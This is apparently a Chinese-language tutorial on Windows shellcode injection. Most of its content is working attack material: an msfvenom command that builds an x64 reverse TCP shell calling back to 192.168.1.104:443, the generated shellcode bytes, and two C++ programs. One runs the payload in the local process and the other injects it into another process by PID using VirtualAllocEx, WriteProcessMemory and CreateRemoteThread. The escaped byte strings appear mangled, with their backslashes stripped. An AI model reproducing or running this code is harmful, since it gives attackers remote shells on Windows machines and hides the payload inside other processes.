这次我们来学习一下将shellcode注入本地进程内存并切执行的经典方法
首先生成我们的shellcode
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.104 LPORT=443 -f c -b x00x0ax0d
root@kali:~# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.1.104 LPORT=443 -f c -b x00x0ax0d [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload Found 3 compatible encoders Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=50, char=0x61) Attempting to encode payload with 1 iterations of x64/xor x64/xor succeeded with size 503 (iteration=0) x64/xor chosen with final size 503 Payload size: 503 bytes Final size of c file: 2138 bytes unsigned char buf[] = "x48x31xc9x48x81xe9xc6xffxffxffx48x8dx05xefxff" "xffxffx48xbbxecx91x66x93xd5xdbx11xd7x48x31x58" "x27x48x2dxf8xffxffxffxe2xf4x10xd9xe5x77x25x33" "xd1xd7xecx91x27xc2x94x8bx43x86xbaxd9x57x41xb0" "x93x9ax85x8cxd9xedxc1xcdx93x9ax85xccxd9xedxe1" "x85x93x1ex60xa6xdbx2bxa2x1cx93x20x17x40xadx07" "xefxd7xf7x31x96x2dx58x6bxd2xd4x1axf3x3axbexd0" "x37xdbx5ex89x31x5cxaexadx2ex92x05x50x91x5fxec" "x91x66xdbx50x1bx65xb0xa4x90xb6xc3x5ex93x09x93" "x67xd1x46xdaxd4x0bxf2x81xa4x6exafxd2x5exefx99" "x9fxedx47x2bxa2x1cx93x20x17x40xd0xa7x5axd8x9a" "x10x16xd4x71x13x62x99xd8x5dxf3xe4xd4x5fx42xa0" "x03x49x93x67xd1x42xdaxd4x0bx77x96x67x9dx2exd7" "x5ex9bx0dx9exedx41x27x18xd1x53x59xd6x3cxd0x3e" "xd2x8dx85x48x8dxadxc9x27xcax94x81x59x54x00xb1" "x27xc1x2ax3bx49x96xb5xcbx2ex18xc7x32x46x28x13" "x6ex3bxdax6bxacx62xe5xb3xa2x54x93xd5x9ax47x9e" "x65x77x2ex12x39x7bx10xd7xecxd8xefx76x9cx67x13" "xd7xedx2axa6x3bxd4xb3x50x83xa5x18x82xdfx5cx2a" "x50x6dxa0xe6x40x94x2ax0ex5dx5ex06xf9x67x92xd5" "xdbx48x96x56xb8xe6xf8xd5x24xc4x87xbcxdcx57x5a" "x98xeaxd1x9fx13x51x2ex1ax17x93xeex17xa4x18xa7" "xd2x6fx31x1ex08x0cx6exb3xdbx5cx1cx7bxc7xadxc9" "x2ax1ax37x93x98x2exadx2bxffx36xa1xbaxeex02xa4" "x10xa2xd3xd7xdbx11x9ex54xf2x0bxf7xd5xdbx11xd7" "xecxd0x36xd2x85x93x98x35xbbxc6x31xdexe4x1bx7b" "xdaxb5xd0x36x71x29xbdxd6x93xc8xc5x67x92x9dx56" "x55xf3xf4x57x66xfbx9dx52xf7x81xbcxd0x36xd2x85" "x9ax41x9ex13x51x27xc3x9cx24xd9x9ax65x50x2ax1a" "x14x9axabxaex20xaexe0x6cx00x93x20x05xa4x6exac" "x18xdbx9axabxdfx6bx8cx06x6cx00x60xe1x62x4exc7" "x27x29x73x4exacx4ax13x44x2ex10x11xf3x2dxd1x90" "x9bxe6x68x35xaex14x6cxabx82x14xfcxbfxdbx48x96" "x65x4bx99x46xd5xdbx11xd7";
这里我们用c++注入本地进程
// ConsoleApplication3.cpp : 定义控制台应用程序的入口点。
//
#include "stdafx.h"
#include "stdafx.h"
#include "Windows.h"
int main()
{
unsigned char buf[] =
"x48x31xc9x48x81xe9xc6xffxffxffx48x8dx05xefxff"
"xffxffx48xbbxecx91x66x93xd5xdbx11xd7x48x31x58"
"x27x48x2dxf8xffxffxffxe2xf4x10xd9xe5x77x25x33"
"xd1xd7xecx91x27xc2x94x8bx43x86xbaxd9x57x41xb0"
"x93x9ax85x8cxd9xedxc1xcdx93x9ax85xccxd9xedxe1"
"x85x93x1ex60xa6xdbx2bxa2x1cx93x20x17x40xadx07"
"xefxd7xf7x31x96x2dx58x6bxd2xd4x1axf3x3axbexd0"
"x37xdbx5ex89x31x5cxaexadx2ex92x05x50x91x5fxec"
"x91x66xdbx50x1bx65xb0xa4x90xb6xc3x5ex93x09x93"
"x67xd1x46xdaxd4x0bxf2x81xa4x6exafxd2x5exefx99"
"x9fxedx47x2bxa2x1cx93x20x17x40xd0xa7x5axd8x9a"
"x10x16xd4x71x13x62x99xd8x5dxf3xe4xd4x5fx42xa0"
"x03x49x93x67xd1x42xdaxd4x0bx77x96x67x9dx2exd7"
"x5ex9bx0dx9exedx41x27x18xd1x53x59xd6x3cxd0x3e"
"xd2x8dx85x48x8dxadxc9x27xcax94x81x59x54x00xb1"
"x27xc1x2ax3bx49x96xb5xcbx2ex18xc7x32x46x28x13"
"x6ex3bxdax6bxacx62xe5xb3xa2x54x93xd5x9ax47x9e"
"x65x77x2ex12x39x7bx10xd7xecxd8xefx76x9cx67x13"
"xd7xedx2axa6x3bxd4xb3x50x83xa5x18x82xdfx5cx2a"
"x50x6dxa0xe6x40x94x2ax0ex5dx5ex06xf9x67x92xd5"
"xdbx48x96x56xb8xe6xf8xd5x24xc4x87xbcxdcx57x5a"
"x98xeaxd1x9fx13x51x2ex1ax17x93xeex17xa4x18xa7"
"xd2x6fx31x1ex08x0cx6exb3xdbx5cx1cx7bxc7xadxc9"
"x2ax1ax37x93x98x2exadx2bxffx36xa1xbaxeex02xa4"
"x10xa2xd3xd7xdbx11x9ex54xf2x0bxf7xd5xdbx11xd7"
"xecxd0x36xd2x85x93x98x35xbbxc6x31xdexe4x1bx7b"
"xdaxb5xd0x36x71x29xbdxd6x93xc8xc5x67x92x9dx56"
"x55xf3xf4x57x66xfbx9dx52xf7x81xbcxd0x36xd2x85"
"x9ax41x9ex13x51x27xc3x9cx24xd9x9ax65x50x2ax1a"
"x14x9axabxaex20xaexe0x6cx00x93x20x05xa4x6exac"
"x18xdbx9axabxdfx6bx8cx06x6cx00x60xe1x62x4exc7"
"x27x29x73x4exacx4ax13x44x2ex10x11xf3x2dxd1x90"
"x9bxe6x68x35xaex14x6cxabx82x14xfcxbfxdbx48x96"
"x65x4bx99x46xd5xdbx11xd7";
void *exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, buf, sizeof buf);
((void(*)())exec)();
return 0;
}


我们来反汇编一下看看这个shellcode是如何在x64机器上面运行的


下面我们将shellcode注入到指定pid进程
我们构造注入进程c++代码
// ConsoleApplication4.cpp : 定义控制台应用程序的入口点。 // #include "stdafx.h" #include "Windows.h" int main(int argc, char *argv[]) { unsigned char buf[] = "x48x31xc9x48x81xe9xc6xffxffxffx48x8dx05xefxff" "xffxffx48xbbxecx91x66x93xd5xdbx11xd7x48x31x58" "x27x48x2dxf8xffxffxffxe2xf4x10xd9xe5x77x25x33" "xd1xd7xecx91x27xc2x94x8bx43x86xbaxd9x57x41xb0" "x93x9ax85x8cxd9xedxc1xcdx93x9ax85xccxd9xedxe1" "x85x93x1ex60xa6xdbx2bxa2x1cx93x20x17x40xadx07" "xefxd7xf7x31x96x2dx58x6bxd2xd4x1axf3x3axbexd0" "x37xdbx5ex89x31x5cxaexadx2ex92x05x50x91x5fxec" "x91x66xdbx50x1bx65xb0xa4x90xb6xc3x5ex93x09x93" "x67xd1x46xdaxd4x0bxf2x81xa4x6exafxd2x5exefx99" "x9fxedx47x2bxa2x1cx93x20x17x40xd0xa7x5axd8x9a" "x10x16xd4x71x13x62x99xd8x5dxf3xe4xd4x5fx42xa0" "x03x49x93x67xd1x42xdaxd4x0bx77x96x67x9dx2exd7" "x5ex9bx0dx9exedx41x27x18xd1x53x59xd6x3cxd0x3e" "xd2x8dx85x48x8dxadxc9x27xcax94x81x59x54x00xb1" "x27xc1x2ax3bx49x96xb5xcbx2ex18xc7x32x46x28x13" "x6ex3bxdax6bxacx62xe5xb3xa2x54x93xd5x9ax47x9e" "x65x77x2ex12x39x7bx10xd7xecxd8xefx76x9cx67x13" "xd7xedx2axa6x3bxd4xb3x50x83xa5x18x82xdfx5cx2a" "x50x6dxa0xe6x40x94x2ax0ex5dx5ex06xf9x67x92xd5" "xdbx48x96x56xb8xe6xf8xd5x24xc4x87xbcxdcx57x5a" "x98xeaxd1x9fx13x51x2ex1ax17x93xeex17xa4x18xa7" "xd2x6fx31x1ex08x0cx6exb3xdbx5cx1cx7bxc7xadxc9" "x2ax1ax37x93x98x2exadx2bxffx36xa1xbaxeex02xa4" "x10xa2xd3xd7xdbx11x9ex54xf2x0bxf7xd5xdbx11xd7" "xecxd0x36xd2x85x93x98x35xbbxc6x31xdexe4x1bx7b" "xdaxb5xd0x36x71x29xbdxd6x93xc8xc5x67x92x9dx56" "x55xf3xf4x57x66xfbx9dx52xf7x81xbcxd0x36xd2x85" "x9ax41x9ex13x51x27xc3x9cx24xd9x9ax65x50x2ax1a" "x14x9axabxaex20xaexe0x6cx00x93x20x05xa4x6exac" "x18xdbx9axabxdfx6bx8cx06x6cx00x60xe1x62x4exc7" "x27x29x73x4exacx4ax13x44x2ex10x11xf3x2dxd1x90" "x9bxe6x68x35xaex14x6cxabx82x14xfcxbfxdbx48x96" "x65x4bx99x46xd5xdbx11xd7"; HANDLE processHandle; HANDLE remoteThread; PVOID remoteBuffer; printf("Injecting to PID: %i", atoi(argv[1])); processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1]))); remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof buf, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE); WriteProcessMemory(processHandle, remoteBuffer, buf, sizeof buf, NULL); remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL); CloseHandle(processHandle); return 0; }